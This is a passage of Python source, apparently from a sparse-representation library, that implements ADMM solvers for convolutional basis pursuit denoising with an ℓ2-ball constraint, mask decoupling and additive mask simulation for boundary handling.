``K`` x 1 ``C`` x ``K`` x 1\n ``Y0`` 1 x ``K`` x 1 ``C`` x ``K`` x 1 ``C`` x ``K`` x 1\n ``Y1`` 1 x ``K`` x ``M`` ``C`` x ``K`` x ``M`` 1 x ``K`` x ``M``\n ====== ================== ===================== ==================\n\n In order to combine the block components ``Y0`` and ``Y1`` of\n variable ``Y`` into a single array, we need to be able to\n concatenate the two component arrays on one of the axes. The final\n ``M`` axis is suitable in the first two cases, but it is not\n possible to concatenate ``Y0`` and ``Y1`` on the final axis in\n case 3. The solution is that, in case 3, the the ``C`` and ``M``\n axes of ``Y0`` are swapped before concatenating, as well as after\n extracting the ``Y0`` component from the concatenated ``Y``\n variable (see :meth:`.block_sep0` and :meth:`block_cat`).\n\n |\n\n This class specialises class :class:`.ADMMTwoBlockCnstrnt`, but remains\n a base class for other classes that specialise to specific optimisation\n problems.\n \"\"\"\n\n class Options(admm.ADMMTwoBlockCnstrnt.Options):\n \"\"\"ConvTwoBlockCnstrnt algorithm options\n\n Options include all of those defined in\n :class:`.ADMMTwoBlockCnstrnt.Options`, together with\n additional options:\n\n ``LinSolveCheck`` : Flag indicating whether to compute\n relative residual of X step solver.\n\n ``HighMemSolve`` : Flag indicating whether to use a slightly\n faster algorithm at the expense of higher memory usage.\n\n ``NonNegCoef`` : Flag indicating whether to force solution\n to be non-negative.\n\n ``NoBndryCross`` : Flag indicating whether all solution\n coefficients corresponding to filters crossing the image\n boundary should be forced to zero.\n \"\"\"\n\n defaults = copy.deepcopy(admm.ADMMEqual.Options.defaults)\n defaults.update({'AuxVarObj': False, 'fEvalX': True,\n 'gEvalY': False, 'HighMemSolve': False,\n 'LinSolveCheck': False, 'NonNegCoef': False,\n 'NoBndryCross': False, 'RelaxParam': 1.8,\n 'rho': 1.0, 'ReturnVar': 'Y1'})\n\n\n def __init__(self, opt=None):\n \"\"\"\n Parameters\n ----------\n opt : dict or None, optional (default None)\n ConvTwoBlockCnstrnt algorithm options\n \"\"\"\n\n if opt is None:\n opt = {}\n admm.ADMMTwoBlockCnstrnt.Options.__init__(self, opt)\n\n\n\n itstat_fields_objfn = ('ObjFun', 'G0Val', 'G1Val')\n itstat_fields_extra = ('XSlvRelRes',)\n hdrtxt_objfn = ('Fnc', 'g0', 'g1')\n hdrval_objfun = {'Fnc': 'ObjFun', 'g0': 'G0Val', 'g1': 'G1Val'}\n\n\n\n def __init__(self, D, S, opt=None, dimK=None, dimN=2):\n \"\"\"\n Parameters\n ----------\n D : array_like\n Dictionary array\n S : array_like\n Signal array\n opt : :class:`ConvTwoBlockCnstrnt.Options` object\n Algorithm options\n dimK : 0, 1, or None, optional (default None)\n Number of dimensions in input signal corresponding to multiple\n independent signals\n dimN : int, optional (default 2)\n Number of spatial dimensions\n \"\"\"\n\n # Infer problem dimensions and set relevant attributes of self\n self.cri = cr.CSC_ConvRepIndexing(D, S, dimK=dimK, dimN=dimN)\n\n # Determine whether axis swapping on Y block 0 is necessary\n self.y0swapaxes = bool(self.cri.C > 1 and self.cri.Cd > 1)\n\n # Call parent class __init__\n Nx = self.cri.M * self.cri.N * self.cri.K\n shpY = list(self.cri.shpX)\n if self.y0swapaxes:\n shpY[self.cri.axisC] = 1\n shpY[self.cri.axisM] += self.cri.Cd\n super(ConvTwoBlockCnstrnt, self).__init__(Nx, shpY, self.cri.axisM,\n self.cri.Cd, S.dtype, opt)\n\n # Reshape D and S to standard layout\n self.D = np.asarray(D.reshape(self.cri.shpD), dtype=self.dtype)\n self.S = np.asarray(S.reshape(self.cri.shpS), dtype=self.dtype)\n\n # Initialise byte-aligned arrays for pyfftw\n self.YU = sl.pyfftw_empty_aligned(self.Y.shape, dtype=self.dtype)\n self.Xf = sl.pyfftw_rfftn_empty_aligned(self.cri.shpX, self.cri.axisN,\n self.dtype)\n\n self.setdict()\n\n\n\n def setdict(self, D=None):\n \"\"\"Set dictionary array.\"\"\"\n\n if D is not None:\n self.D = np.asarray(D, dtype=self.dtype)\n self.Df = sl.rfftn(self.D, self.cri.Nv, self.cri.axisN)\n if self.opt['HighMemSolve'] and self.cri.Cd == 1:\n self.c = sl.solvedbi_sm_c(self.Df, np.conj(self.Df), 1.0,\n self.cri.axisM)\n else:\n self.c = None\n\n\n\n def getcoef(self):\n \"\"\"Get final coefficient array.\"\"\"\n\n return self.getmin()\n\n\n\n def xstep(self):\n r\"\"\"Minimise Augmented Lagrangian with respect to\n :math:`\\mathbf{x}`.\n \"\"\"\n\n self.YU[:] = self.Y - self.U\n self.block_sep0(self.YU)[:] += self.S\n YUf = sl.rfftn(self.YU, None, self.cri.axisN)\n if self.cri.Cd == 1:\n b = np.conj(self.Df) * self.block_sep0(YUf) + self.block_sep1(YUf)\n else:\n b = sl.inner(np.conj(self.Df), self.block_sep0(YUf),\n axis=self.cri.axisC) + self.block_sep1(YUf)\n\n if self.cri.Cd == 1:\n self.Xf[:] = sl.solvedbi_sm(self.Df, 1.0, b, self.c,\n self.cri.axisM)\n else:\n self.Xf[:] = sl.solvemdbi_ism(self.Df, 1.0, b, self.cri.axisM,\n self.cri.axisC)\n\n self.X = sl.irfftn(self.Xf, self.cri.Nv, self.cri.axisN)\n\n if self.opt['LinSolveCheck']:\n Dop = lambda x: sl.inner(self.Df, x, axis=self.cri.axisM)\n if self.cri.Cd == 1:\n DHop = lambda x: np.conj(self.Df) * x\n else:\n DHop = lambda x: sl.inner(np.conj(self.Df), x,\n axis=self.cri.axisC)\n ax = DHop(Dop(self.Xf)) + self.Xf\n self.xrrs = sl.rrs(ax, b)\n else:\n self.xrrs = None\n\n\n\n def ystep(self):\n r\"\"\"Minimise Augmented Lagrangian with respect to\n :math:`\\mathbf{y}`.\n \"\"\"\n\n if self.opt['NonNegCoef'] or self.opt['NoBndryCross']:\n Y1 = self.block_sep1(self.Y)\n if self.opt['NonNegCoef']:\n Y1[Y1 < 0.0] = 0.0\n if self.opt['NoBndryCross']:\n for n in range(0, self.cri.dimN):\n Y1[(slice(None),)*n +\n (slice(1-self.D.shape[n], None),)] = 0.0\n self.block_sep1(self.Y)[:] = Y1\n\n\n\n def relax_AX(self):\n \"\"\"Implement relaxation if option ``RelaxParam`` != 1.0.\"\"\"\n\n self.AXnr = self.cnst_A(self.X, self.Xf)\n if self.rlx == 1.0:\n self.AX = self.AXnr\n else:\n if not hasattr(self, 'c0'):\n self.c0 = self.cnst_c0()\n if not hasattr(self, 'c1'):\n self.c1 = self.cnst_c1()\n alpha = self.rlx\n self.AX = alpha*self.AXnr + (1-alpha)*self.block_cat(\n self.var_y0() + self.c0, self.var_y1() + self.c1)\n\n\n\n def block_sep0(self, Y):\n r\"\"\"Separate variable into component corresponding to\n :math:`\\mathbf{y}_0` in :math:`\\mathbf{y}\\;\\;`. The method\n from parent class :class:`.ADMMTwoBlockCnstrnt` is overridden\n here to allow swapping of C (channel) and M (filter) axes in\n block 0 so that it can be concatenated on axis M with block\n 1. This is necessary because block 0 has the dimensions of S\n (N x C x K x 1) while block 1 has the dimensions of X (N x 1 x\n K x M).\n \"\"\"\n if self.y0swapaxes:\n return np.swapaxes(Y[(slice(None),)*self.blkaxis +\n (slice(0, self.blkidx),)],\n self.cri.axisC, self.cri.axisM)\n else:\n return super(ConvTwoBlockCnstrnt, self).block_sep0(Y)\n\n\n\n def block_cat(self, Y0, Y1):\n r\"\"\"Concatenate components corresponding to :math:`\\mathbf{y}_0`\n and :math:`\\mathbf{y}_1` to form :math:`\\mathbf{y}\\;\\;`.\n The method from parent class :class:`.ADMMTwoBlockCnstrnt` is\n overridden here to allow swapping of C (channel) and M\n (filter) axes in block 0 so that it can be concatenated on\n axis M with block 1. This is necessary because block 0 has the\n dimensions of S (N x C x K x 1) while block 1 has the\n dimensions of X (N x 1 x K x M).\n \"\"\"\n\n if self.y0swapaxes:\n return np.concatenate((np.swapaxes(Y0, self.cri.axisC,\n self.cri.axisM), Y1), axis=self.blkaxis)\n else:\n return super(ConvTwoBlockCnstrnt, self).block_cat(Y0, Y1)\n\n\n\n def cnst_A(self, X, Xf=None):\n r\"\"\"Compute :math:`A \\mathbf{x}` component of ADMM problem\n constraint.\n \"\"\"\n\n return self.block_cat(self.cnst_A0(X, Xf), self.cnst_A1(X))\n\n\n\n def obfn_g0var(self):\n \"\"\"Variable to be evaluated in computing\n :meth:`.ADMMTwoBlockCnstrnt.obfn_g0`, depending on the ``AuxVarObj``\n option value.\n \"\"\"\n\n return self.var_y0() if self.opt['AuxVarObj'] else \\\n self.cnst_A0(None, self.Xf) - self.cnst_c0()\n\n\n\n def cnst_A0(self, X, Xf=None):\n r\"\"\"Compute :math:`A_0 \\mathbf{x}` component of ADMM problem\n constraint.\n \"\"\"\n\n # This calculation involves non-negligible computational cost\n # when Xf is None (i.e. the function is not being applied to\n # self.X).\n if Xf is None:\n Xf = sl.rfftn(X, None, self.cri.axisN)\n return sl.irfftn(sl.inner(self.Df, Xf, axis=self.cri.axisM),\n self.cri.Nv, self.cri.axisN)\n\n\n\n def cnst_A0T(self, Y0):\n r\"\"\"Compute :math:`A_0^T \\mathbf{y}_0` component of\n :math:`A^T \\mathbf{y}` (see :meth:`.ADMMTwoBlockCnstrnt.cnst_AT`).\n \"\"\"\n\n # This calculation involves non-negligible computational cost. It\n # should be possible to disable relevant diagnostic information\n # (dual residual) to avoid this cost.\n Y0f = sl.rfftn(Y0, None, self.cri.axisN)\n if self.cri.Cd == 1:\n return sl.irfftn(np.conj(self.Df) * Y0f, self.cri.Nv,\n self.cri.axisN)\n else:\n return sl.irfftn(sl.inner(\n np.conj(self.Df), Y0f, axis=self.cri.axisC),\n self.cri.Nv, self.cri.axisN)\n\n\n\n def cnst_c0(self):\n r\"\"\"Compute constant component :math:`\\mathbf{c}_0` of\n :math:`\\mathbf{c}` in the ADMM problem constraint.\n \"\"\"\n\n return self.S\n\n\n\n def eval_objfn(self):\n \"\"\"Compute components of regularisation function as well as total\n contribution to objective function.\n \"\"\"\n\n g0v = self.obfn_g0(self.obfn_g0var())\n g1v = self.obfn_g1(self.obfn_g1var())\n obj = g0v + g1v\n return (obj, g0v, g1v)\n\n\n\n def itstat_extra(self):\n \"\"\"Non-standard entries for the iteration stats record tuple.\"\"\"\n\n return (self.xrrs,)\n\n\n\n def reconstruct(self, X=None):\n \"\"\"Reconstruct representation.\"\"\"\n\n if X is None:\n Xf = self.Xf\n else:\n Xf = sl.rfftn(X, None, self.cri.axisN)\n\n Sf = np.sum(self.Df * Xf, axis=self.cri.axisM)\n return sl.irfftn(Sf, self.cri.Nv, self.cri.axisN)\n\n\n\n def rsdl_s(self, Yprev, Y):\n \"\"\"Compute dual residual vector.\"\"\"\n\n return self.rho * self.cnst_AT(self.U)\n\n\n\n def rsdl_sn(self, U):\n \"\"\"Compute dual residual normalisation term.\"\"\"\n\n return self.rho * np.linalg.norm(U)\n\n\n\n\n\nclass ConvMinL1InL2Ball(ConvTwoBlockCnstrnt):\n r\"\"\"\n ADMM algorithm for the problem with an :math:`\\ell_1` objective and\n an :math:`\\ell_2` constraint, following the general approach proposed\n in :cite:`afonso-2011-augmented`.\n\n |\n\n .. inheritance-diagram:: ConvMinL1InL2Ball\n :parts: 2\n\n |\n\n The :math:`\\mathbf{y}` step is essentially the same as that of\n :class:`.admm.bpdn.MinL1InL2Ball` (with the trivial difference of a\n swap between the roles of :math:`\\mathbf{y}_0` and\n :math:`\\mathbf{y}_1`). The :math:`\\mathbf{x}` step uses the solver\n from :cite:`wohlberg-2014-efficient` for single-channel\n dictionaries, and the solver from\n :cite:`wohlberg-2016-convolutional` for multi-channel dictionaries.\n\n Solve the Single Measurement Vector (SMV) problem\n\n .. math::\n \\mathrm{argmin}_\\mathbf{x} \\sum_m \\| \\mathbf{x}_m \\|_1 \\;\n \\text{such that} \\; \\left\\| \\sum_m \\mathbf{d}_m * \\mathbf{x}_m\n - \\mathbf{s} \\right\\|_2 \\leq \\epsilon\n\n via the ADMM problem\n\n .. math::\n \\mathrm{argmin}_{\\mathbf{x},\\mathbf{y}_0,\\mathbf{y}_1} \\;\n \\| \\mathbf{y}_1 \\|_1 + \\iota_{C(\\epsilon)}(\\mathbf{y}_0)\n \\;\\text{such that}\\;\n \\left( \\begin{array}{c} D \\\\ I \\end{array} \\right) \\mathbf{x}\n - \\left( \\begin{array}{c} \\mathbf{y}_0 \\\\ \\mathbf{y}_1\n \\end{array} \\right) = \\left( \\begin{array}{c} \\mathbf{s} \\\\\n \\mathbf{0} \\end{array} \\right) \\;\\;,\n\n where :math:`\\iota_{C(\\epsilon)}(\\cdot)` is the indicator\n function of the :math:`\\ell_2` ball of radius :math:`\\epsilon`\n about the origin, and :math:`D \\mathbf{x} = \\sum_m\n \\mathbf{d}_m * \\mathbf{x}_m`. The Multiple Measurement Vector\n (MMV) problem\n\n .. math::\n \\mathrm{argmin}_\\mathbf{x} \\sum_k \\sum_m \\| \\mathbf{x}_{k,m} \\|_1\n \\; \\text{such that} \\; \\left\\| \\sum_m \\mathbf{d}_m *\n \\mathbf{x}_{k,m} - \\mathbf{s}_k \\right\\|_2 \\leq \\epsilon \\;\\;\\;\n \\forall k \\;\\;,\n\n is also supported.\n\n After termination of the :meth:`solve` method, attribute :attr:`itstat`\n is a list of tuples representing statistics of each iteration. The\n fields of the named tuple ``IterationStats`` are:\n\n ``Iter`` : Iteration number\n\n ``ObjFun`` : Objective function value :math:`\\| \\mathbf{x} \\|_1`\n\n ``Cnstr`` : Constraint violation measure\n\n ``PrimalRsdl`` : Norm of primal residual\n\n ``DualRsdl`` : Norm of dual residual\n\n ``EpsPrimal`` : Primal residual stopping tolerance\n :math:`\\epsilon_{\\mathrm{pri}}`\n\n ``EpsDual`` : Dual residual stopping tolerance\n :math:`\\epsilon_{\\mathrm{dua}}`\n\n ``Rho`` : Penalty parameter\n\n ``Time`` : Cumulative run time\n \"\"\"\n\n\n class Options(ConvTwoBlockCnstrnt.Options):\n r\"\"\"ConvMinL1InL2Ball algorithm options\n\n Options include all of those defined in\n :class:`ConvTwoBlockCnstrnt.Options`, together with additional\n options:\n\n ``L1Weight`` : An array of weights for the :math:`\\ell_1`\n norm. The array shape must be such that the array is\n compatible for multiplication with the `X`/`Y` variables (see\n :func:`.cnvrep.l1Wshape` for more details). If this\n option is defined, the objective function is :math:`\\lambda \\|\n \\mathbf{w} \\odot \\mathbf{x} \\|_1` where :math:`\\mathbf{w}`\n denotes the weighting array.\n\n ``NonNegCoef`` : If ``True``, force solution to be non-negative.\n \"\"\"\n\n defaults = copy.deepcopy(ConvTwoBlockCnstrnt.Options.defaults)\n defaults.update({'AuxVarObj': False, 'fEvalX': True,\n 'gEvalY': False, 'RelaxParam': 1.8,\n 'L1Weight': 1.0, 'NonNegCoef': False,\n 'ReturnVar': 'Y1'})\n defaults['AutoRho'].update({'Enabled': True, 'Period': 10,\n 'AutoScaling': True, 'Scaling': 1000.0,\n 'RsdlRatio': 1.2, 'RsdlTarget': 1.0})\n\n def __init__(self, opt=None):\n \"\"\"\n Parameters\n ----------\n opt : dict or None, optional (default None)\n ConvMinL1InL2Ball algorithm options\n \"\"\"\n\n if opt is None:\n opt = {}\n ConvTwoBlockCnstrnt.Options.__init__(self, opt)\n\n\n\n itstat_fields_objfn = ('ObjFun', 'Cnstr')\n hdrtxt_objfn = ('Fnc', 'Cnstr')\n hdrval_objfun = {'Fnc': 'ObjFun', 'Cnstr': 'Cnstr'}\n\n\n\n def __init__(self, D, S, epsilon, opt=None, dimK=None, dimN=2):\n r\"\"\"\n\n |\n\n **Call graph**\n\n .. image:: ../_static/jonga/cbpdnml1l2_init.svg\n :width: 20%\n :target: ../_static/jonga/cbpdnml1l2_init.svg\n\n |\n\n\n Parameters\n ----------\n D : array_like\n Dictionary matrix\n S : array_like\n Signal vector or matrix\n epsilon : float\n :math:`\\ell_2` ball radius\n opt : :class:`ConvMinL1InL2Ball.Options` object\n Algorithm options\n dimK : 0, 1, or None, optional (default None)\n Number of dimensions in input signal corresponding to multiple\n independent signals\n dimN : int, optional (default 2)\n Number of spatial dimensions\n \"\"\"\n\n if opt is None:\n opt = ConvMinL1InL2Ball.Options()\n\n self.S = S\n super(ConvMinL1InL2Ball, self).__init__(D, S, opt, dimK=dimK,\n dimN=dimN)\n\n # Set l1 term weight array\n self.wl1 = np.asarray(opt['L1Weight'], dtype=self.dtype)\n self.wl1 = self.wl1.reshape(cr.l1Wshape(self.wl1, self.cri))\n\n # Record epsilon value\n self.epsilon = self.dtype.type(epsilon)\n\n\n\n def uinit(self, ushape):\n \"\"\"Return initialiser for working variable U.\"\"\"\n\n if self.opt['Y0'] is None:\n return np.zeros(ushape, dtype=self.dtype)\n else:\n # If initial Y is non-zero, initial U is chosen so that\n # the relevant dual optimality criterion (see (3.10) in\n # boyd-2010-distributed) is satisfied.\n U0 = np.sign(self.block_sep0(self.Y)) / self.rho\n U1 = self.block_sep1(self.Y) - sl.atleast_nd(self.cri.dimN+3,\n self.S)\n return self.block_cat(U0, U1)\n\n\n\n def ystep(self):\n r\"\"\"Minimise Augmented Lagrangian with respect to\n :math:`\\mathbf{y}`.\n \"\"\"\n\n AXU = self.AX + self.U\n Y0 = sl.proj_l2ball(self.block_sep0(AXU) - self.S, 0.0, self.epsilon,\n axes=self.cri.axisN)\n Y1 = sl.shrink1(self.block_sep1(AXU), self.wl1 / self.rho)\n self.Y = self.block_cat(Y0, Y1)\n\n super(ConvMinL1InL2Ball, self).ystep()\n\n\n\n def obfn_g0(self, Y0):\n r\"\"\"Compute :math:`g_0(\\mathbf{y}_0)` component of ADMM objective\n function.\n \"\"\"\n\n return np.linalg.norm(sl.proj_l2ball(Y0, 0.0, self.epsilon,\n axes=self.cri.axisN) - Y0)\n\n\n\n def obfn_g1(self, Y1):\n r\"\"\"Compute :math:`g_1(\\mathbf{y_1})` component of ADMM objective\n function.\n \"\"\"\n\n return np.linalg.norm((self.wl1 * Y1).ravel(), 1)\n\n\n\n def eval_objfn(self):\n \"\"\"Compute components of regularisation function as well as total\n contribution to objective function.\n \"\"\"\n\n g0v = self.obfn_g0(self.obfn_g0var())\n g1v = self.obfn_g1(self.obfn_g1var())\n return (g1v, g0v)\n\n\n\n\n\nclass ConvBPDNMaskDcpl(ConvTwoBlockCnstrnt):\n r\"\"\"\n ADMM algorithm for Convolutional BPDN with Mask Decoupling\n :cite:`heide-2015-fast`.\n\n |\n\n .. inheritance-diagram:: ConvBPDNMaskDcpl\n :parts: 2\n\n |\n\n Solve the optimisation problem\n\n .. math::\n \\mathrm{argmin}_\\mathbf{x} \\;\n (1/2) \\left\\| W \\left(\\sum_m \\mathbf{d}_m * \\mathbf{x}_m -\n \\mathbf{s}\\right) \\right\\|_2^2 + \\lambda \\sum_m\n \\| \\mathbf{x}_m \\|_1 \\;\\;,\n\n where :math:`W` is a mask array, via the ADMM problem\n\n .. math::\n \\mathrm{argmin}_{\\mathbf{x},\\mathbf{y}_0,\\mathbf{y}_1} \\;\n (1/2) \\| W \\mathbf{y}_0 \\|_2^2 + \\lambda \\| \\mathbf{y}_1 \\|_1\n \\;\\text{such that}\\;\n \\left( \\begin{array}{c} D \\\\ I \\end{array} \\right) \\mathbf{x}\n - \\left( \\begin{array}{c} \\mathbf{y}_0 \\\\ \\mathbf{y}_1 \\end{array}\n \\right) = \\left( \\begin{array}{c} \\mathbf{s} \\\\\n \\mathbf{0} \\end{array} \\right) \\;\\;,\n\n where :math:`D \\mathbf{x} = \\sum_m \\mathbf{d}_m * \\mathbf{x}_m`.\n\n After termination of the :meth:`solve` method, attribute :attr:`itstat`\n is a list of tuples representing statistics of each iteration. The\n fields of the named tuple ``IterationStats`` are:\n\n ``Iter`` : Iteration number\n\n ``ObjFun`` : Objective function value\n\n ``DFid`` : Value of data fidelity term :math:`(1/2) \\| W\n (\\sum_m \\mathbf{d}_m * \\mathbf{x}_m - \\mathbf{s}) \\|_2^2`\n\n ``RegL1`` : Value of regularisation term :math:`\\sum_m \\|\n \\mathbf{x}_m \\|_1`\n\n ``PrimalRsdl`` : Norm of primal residual\n\n ``DualRsdl`` : Norm of dual residual\n\n ``EpsPrimal`` : Primal residual stopping tolerance\n :math:`\\epsilon_{\\mathrm{pri}}`\n\n ``EpsDual`` : Dual residual stopping tolerance\n :math:`\\epsilon_{\\mathrm{dua}}`\n\n ``Rho`` : Penalty parameter\n\n ``XSlvRelRes`` : Relative residual of X step solver\n\n ``Time`` : Cumulative run time\n \"\"\"\n\n class Options(ConvTwoBlockCnstrnt.Options):\n r\"\"\"ConvBPDNMaskDcpl algorithm options\n\n Options include all of those defined in\n :class:`ConvTwoBlockCnstrnt.Options`, together with additional\n options:\n\n ``L1Weight`` : An array of weights for the :math:`\\ell_1`\n norm. The array shape must be such that the array is\n compatible for multiplication with the `X` variable (see\n :func:`.cnvrep.l1Wshape` for more details). If this\n option is defined, the regularization term is :math:`\\lambda\n \\sum_m \\| \\mathbf{w}_m \\odot \\mathbf{x}_m \\|_1` where\n :math:`\\mathbf{w}_m` denotes slices of the weighting array on\n the filter index axis.\n \"\"\"\n\n defaults = copy.deepcopy(ConvTwoBlockCnstrnt.Options.defaults)\n defaults.update({'L1Weight': 1.0})\n\n\n def __init__(self, opt=None):\n \"\"\"\n Parameters\n ----------\n opt : dict or None, optional (default None)\n ConvBPDNMaskDcpl algorithm options\n \"\"\"\n\n if opt is None:\n opt = {}\n ConvTwoBlockCnstrnt.Options.__init__(self, opt)\n\n\n\n itstat_fields_objfn = ('ObjFun', 'DFid', 'RegL1')\n hdrtxt_objfn = ('Fnc', 'DFid', u('Regℓ1'))\n hdrval_objfun = {'Fnc': 'ObjFun', 'DFid': 'DFid', u('Regℓ1'): 'RegL1'}\n\n\n\n def __init__(self, D, S, lmbda, W=None, opt=None, dimK=None, dimN=2):\n \"\"\"\n\n |\n\n **Call graph**\n\n .. image:: ../_static/jonga/cbpdnmd_init.svg\n :width: 20%\n :target: ../_static/jonga/cbpdnmd_init.svg\n\n |\n\n\n Parameters\n ----------\n D : array_like\n Dictionary matrix\n S : array_like\n Signal vector or matrix\n lmbda : float\n Regularisation parameter\n W : array_like\n Mask array. The array shape must be such that the array is\n compatible for multiplication with input array S (see\n :func:`.cnvrep.mskWshape` for more details).\n opt : :class:`ConvBPDNMaskDcpl.Options` object\n Algorithm options\n dimK : 0, 1, or None, optional (default None)\n Number of dimensions in input signal corresponding to multiple\n independent signals\n dimN : int, optional (default 2)\n Number of spatial dimensions\n \"\"\"\n\n if opt is None:\n opt = ConvBPDNMaskDcpl.Options()\n\n super(ConvBPDNMaskDcpl, self).__init__(D, S, opt, dimK=dimK, dimN=dimN)\n\n self.lmbda = self.dtype.type(lmbda)\n if W is None:\n W = np.array([1.0], dtype=self.dtype)\n self.W = np.asarray(W.reshape(cr.mskWshape(W, self.cri)),\n dtype=self.dtype)\n self.wl1 = np.asarray(opt['L1Weight'], dtype=self.dtype)\n self.wl1 = self.wl1.reshape(cr.l1Wshape(self.wl1, self.cri))\n\n\n\n def uinit(self, ushape):\n \"\"\"Return initialiser for working variable U.\"\"\"\n\n if self.opt['Y0'] is None:\n return np.zeros(ushape, dtype=self.dtype)\n else:\n # If initial Y is non-zero, initial U is chosen so that\n # the relevant dual optimality criterion (see (3.10) in\n # boyd-2010-distributed) is satisfied.\n Ub0 = (self.W**2) * self.block_sep0(self.Y) / self.rho\n Ub1 = (self.lmbda/self.rho) * np.sign(self.block_sep1(self.Y))\n return self.block_cat(Ub0, Ub1)\n\n\n\n def ystep(self):\n r\"\"\"Minimise Augmented Lagrangian with respect to\n :math:`\\mathbf{y}`.\n \"\"\"\n\n AXU = self.AX + self.U\n Y0 = (self.rho*(self.block_sep0(AXU) - self.S)) / \\\n (self.W**2 + self.rho)\n Y1 = sl.shrink1(self.block_sep1(AXU),\n (self.lmbda / self.rho) * self.wl1)\n self.Y = self.block_cat(Y0, Y1)\n\n super(ConvBPDNMaskDcpl, self).ystep()\n\n\n\n def eval_objfn(self):\n \"\"\"Compute components of regularisation function as well as total\n contribution to objective function.\n \"\"\"\n\n g0v = self.obfn_g0(self.obfn_g0var())\n g1v = self.obfn_g1(self.obfn_g1var())\n obj = g0v + self.lmbda*g1v\n return (obj, g0v, g1v)\n\n\n\n def obfn_g0(self, Y0):\n r\"\"\"Compute :math:`g_0(\\mathbf{y}_0)` component of ADMM objective\n function.\n \"\"\"\n\n return (np.linalg.norm(self.W * Y0)**2) / 2.0\n\n\n\n def obfn_g1(self, Y1):\n r\"\"\"Compute :math:`g_1(\\mathbf{y_1})` component of ADMM objective\n function.\n \"\"\"\n\n return np.linalg.norm((self.wl1 * Y1).ravel(), 1)\n\n\n\n\n\nclass AddMaskSim(object):\n \"\"\"Boundary masking for convolutional representations using the\n Additive Mask Simulation (AMS) technique described in\n :cite:`wohlberg-2016-boundary`. Implemented as a wrapper about a\n cbpdn.ConvBPDN or derived object (or any other object with\n sufficiently similar interface and internals). The wrapper is largely\n transparent, but must be taken into account when setting some of the\n options for the inner object, e.g. the shape of the ``L1Weight``\n option array must take into account the extra dictionary atom appended\n by the wrapper.\n \"\"\"\n\n def __init__(self, cbpdnclass, D, S, W, *args, **kwargs):\n \"\"\"\n Parameters\n ----------\n cbpdnclass : class name\n Type of internal cbpdn object (e.g. cbpdn.ConvBPDN) to be\n constructed\n D : array_like\n Dictionary array\n S : array_like\n Signal array\n W : array_like\n Mask array. The array shape must be such that the array is\n compatible for multiplication with input array S (see\n :func:`.cnvrep.mskWshape` for more details).\n *args\n Variable length list of arguments for constructor of internal\n cbpdn object\n **kwargs\n Keyword arguments for constructor of internal cbpdn object\n \"\"\"\n\n # Number of channel dimensions\n if 'dimK' in kwargs:\n dimK = kwargs['dimK']\n else:\n dimK = None\n\n # Number of spatial dimensions\n if 'dimN' in kwargs:\n dimN = kwargs['dimN']\n else:\n dimN = 2\n\n # Infer problem dimensions\n self.cri = cr.CSC_ConvRepIndexing(D, S, dimK=dimK, dimN=dimN)\n\n # Construct impulse filter (or filters for the multi-channel\n # case) and append to dictionary\n if self.cri.Cd == 1:\n self.imp = np.zeros(D.shape[0:dimN] + (1,))\n self.imp[(0,)*dimN] = 1.0\n else:\n self.imp = np.zeros(D.shape[0:dimN] + (self.cri.Cd,)*2)\n for c in range(0, self.cri.Cd):\n self.imp[(0,)*dimN + (c, c,)] = 1.0\n Di = np.concatenate((D, self.imp), axis=D.ndim-1)\n\n # Construct inner cbpdn object\n self.cbpdn = cbpdnclass(Di, S, *args, **kwargs)\n\n # Required because dictlrn.DictLearn assumes that all valid\n # xstep objects have an IterationStats attribute\n self.IterationStats = self.cbpdn.IterationStats\n\n # Mask matrix\n self.W = np.asarray(W.reshape(cr.mskWshape(W, self.cri)),\n dtype=self.cbpdn.dtype)\n # If Cd > 1 (i.e. a multi-channel dictionary) and mask has a\n # non-singleton channel dimension, swap that axis onto the\n # dictionary filter index dimension (where the\n # multiple-channel impulse filters are located)\n if self.cri.Cd > 1 and self.W.shape[self.cri.dimN] > 1:\n self.W = np.swapaxes(self.W, self.cri.axisC, self.cri.axisM)\n\n # Record ystep method of inner cbpdn object\n self.inner_ystep = self.cbpdn.ystep\n # Replace ystep method of inner cbpdn object with outer ystep\n self.cbpdn.ystep = MethodType(AddMaskSim.ystep, self)\n\n # Record obfn_gvar method of inner cbpdn object\n self.inner_obfn_gvar = self.cbpdn.obfn_gvar\n # Replace obfn_gvar method of inner cbpdn object with outer obfn_gvar\n self.cbpdn.obfn_gvar = MethodType(AddMaskSim.obfn_gvar, self)\n\n\n\n def ystep(self):\n \"\"\"This method is inserted into the inner cbpdn object,\n replacing its own ystep method, thereby providing a hook for\n applying the additional steps necessary for the AMS method.\n \"\"\"\n\n # Extract AMS part of ystep argument so that it is not\n # affected by the main part of the ystep\n amidx = self.index_addmsk()\n Yi = self.cbpdn.AX[amidx] + self.cbpdn.U[amidx]\n # Perform main part of ystep from inner cbpdn object\n self.inner_ystep()\n # Apply mask to AMS component and insert into Y from inner\n # cbpdn object\n Yi[np.where(self.W.astype(np.bool))] = 0.0\n self.cbpdn.Y[amidx] = Yi\n\n\n\n def obfn_gvar(self):\n \"\"\"This method is inserted into the inner cbpdn object,\n replacing its own obfn_gvar method, thereby providing a hook for\n applying the additional steps necessary for the AMS method.\n \"\"\"\n\n # Get inner cbpdn object gvar\n gv = self.inner_obfn_gvar().copy()\n # Set slice corresponding to the coefficient map of the final\n # filter (the impulse inserted for the AMS method) to zero so\n # that it does not affect the results (e.g. l1 norm) computed\n # from this variable by the inner cbpdn object\n gv[..., -self.cri.Cd:] = 0\n\n return gv\n\n\n\n def solve(self):\n \"\"\"Call the solve method of the inner cbpdn object and strip\n the AMS component from the returned result.\n \"\"\"\n\n # Call solve method of inner cbpdn object\n Xi = self.cbpdn.solve()\n # Copy attributes from inner cbpdn object\n self.timer = self.cbpdn.timer\n self.itstat = self.cbpdn.itstat\n # Return result of inner cbpdn object with AMS component removed\n return Xi[self.index_primary()]\n\n\n\n def setdict(self, D=None):\n \"\"\"Set dictionary array.\"\"\"\n\n Di = np.concatenate((D, sl.atleast_nd(D.ndim, self.imp)),\n axis=D.ndim-1)\n self.cbpdn.setdict(Di)\n\n\n\n def getcoef(self):\n \"\"\"Get result of inner cbpdn object with AMS component removed.\"\"\"\n\n return self.cbpdn.getcoef()[self.index_primary()]\n\n\n\n def index_primary(self):\n \"\"\"Return an index expression appropriate for extracting the primary\n (inner) component of the main variables X, Y, etc.\n \"\"\"\n\n return np.s_[..., 0:-self.cri.Cd]\n\n\n\n def index_addmsk(self):\n \"\"\"Return an index expression appropriate for extracting the\n additive mask (outer) component of the main variables X, Y, etc.\"\"\"\n\n return np.s_[..., -self.cri.Cd:]\n\n\n\n def reconstruct(self, X=None):\n \"\"\"Reconstruct 